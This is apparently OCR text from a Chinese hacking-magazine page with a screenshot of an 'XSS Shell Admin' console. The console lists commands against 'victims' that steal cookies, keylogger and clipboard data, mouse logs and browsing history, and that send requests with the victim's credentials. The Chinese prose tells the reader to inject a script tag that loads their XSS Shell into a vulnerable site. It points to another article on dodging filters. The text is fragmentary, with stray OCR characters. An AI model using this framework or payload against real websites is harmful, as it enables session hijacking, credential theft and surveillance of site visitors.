 http://127.0.0.1/xssshell/Default.asp?
收藏夹
网页快讯库
建议网站
QQ网址大全
XSS Shell Admin
页面(P)
安全(S)
工具(O)
»
Commands
Victims
Logs
XSS Shell
[
getCookie()
Get victims active cookie
getSelfHtml()
Get victim's current page HTML Code
alert(<message>)
Send message to victim
eval(<javascript code>)
Execute virtually anything in JS
prompt(<question>)
Play Truth or Dare
getKeyloggerData()
Get keylogger data
getMouseLog()
Get mouse log (every click in screen)
getClipboard()
Get clipboard data (only IE)
getInternalIP()
Get internal IP address (only Mozilla*
+ JVM)
checkVisitedLinks(<url list>)
Check victim's history (seperated by
完成
Internet
图1 管理操作
XSS漏洞插入到目标网站中，代码内容是<script src="
你的XSS Shell.asp的网络地址"></script>，这是最
简单的写法，至于怎么改写跨站代码突破限制，将代码插
入到存在XSS漏洞的网站中，我再不多说，大家可以看一
下A1pass大哥的《跨站挂马全攻略》这篇文章。这里以
Commands
getCookie()
Get victims active cookie
[2299
getSelfHtml()
Get victim's current page HTML Code
alert(<message>)
Send message to victim
eval(<javascript code>)
Execute virtually anything in JS
prompt(<question>)
Play Truth or Dare
getKeyloggerData()
Get keylogger data
getMouseLog()
Get mouse log (every click in screen)
getClipboard()
Get clipboard data (only IE)
getInternalIP()
Get internal IP address (only Mozilla* + JVM)
checkVisitedLinks(<url list>)
Check victim's history (seperated by new line)
getPage(<Relative URL Path>)
Make a request with victim credentials
理
来
Cr
循
支
as
CM